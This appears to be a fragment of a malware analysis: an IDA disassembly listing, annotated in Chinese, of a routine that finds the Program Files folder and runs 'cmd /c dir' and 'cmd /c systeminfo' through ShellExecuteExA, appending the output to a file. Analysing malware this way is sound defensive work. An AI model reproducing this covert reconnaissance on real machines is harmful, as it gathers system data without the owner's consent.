 .text:0040442E push eax ; void *
.text:0040442F call _memset
.text:00404434 add esp, 0Ch
.text:00404437 lea eax, [ebp+var_61C]
.text:0040443D push 0 ; fCreate
.text:0040443F push 26h ; csidl
.text:00404441 push eax ; pszPath
.text:00404442 push 0 ; hwnd
.text:00404444 call esi ; SHGetSpecialFolderPathA ; 这里获取的是C:/Program Files
.text:00404446 test eax, eax
.text:00404448 jz loc_4044D8
.text:0040444E push 104h ; cchBuffer
.text:00404453 lea eax, [ebp+szShortPath]
.text:00404459 push eax ; lpszShortPath
.text:0040445A lea eax, [ebp+var_61C]
.text:00404460 push eax ; lpszLongPath
.text:00404461 call ds:GetShortPathNameA
.text:00404467 push offset FileName
.text:0040446C lea eax, [ebp+szShortPath]
.text:00404472 push eax
.text:00404473 lea eax, [ebp+var_108]
.text:00404479 push offset aCDirSS ; "/c dir %s\\ >> %s"
.text:0040447E push eax ; LPSTR
.text:0040447F call edi ; wsprintfA
.text:00404481 add esp, 10h
.text:00404484 lea eax, [ebp+var_108]
.text:0040448A mov [ebp+pExecInfo.lpParameters], eax
.text:00404490 lea eax, [ebp+pExecInfo]
.text:00404496 push eax ; pExecInfo
.text:00404497 call ebx ; ShellExecuteExA
.text:00404499 mov esi, ds:Sleep
.text:0040449F push 0BB8h ; dwMilliseconds
.text:004044A4 call esi ; Sleep
.text:004044A6 push offset FileName
.text:004044AB lea eax, [ebp+var_108]
.text:004044B1 push offset aCSysteminfoS "/c systeminfo >> %s"
.text:004044B6 push eax ; LPSTR
.text:004044B7 call edi ; wsprintfA
.text:004044B9 add esp, 0Ch
.text:004044BC lea eax, [ebp+var_108]
.text:004044C2 mov [ebp+pExecInfo.lpParameters], eax
.text:004044C8 lea eax, [ebp+pExecInfo]
.text:004044CE push eax ; pExecInfo
.text:004044CF call ebx ; ShellExecuteExA
.text:004044D1 push 1388h ; dwMilliseconds
.text:004044D6 call esi ; Sleep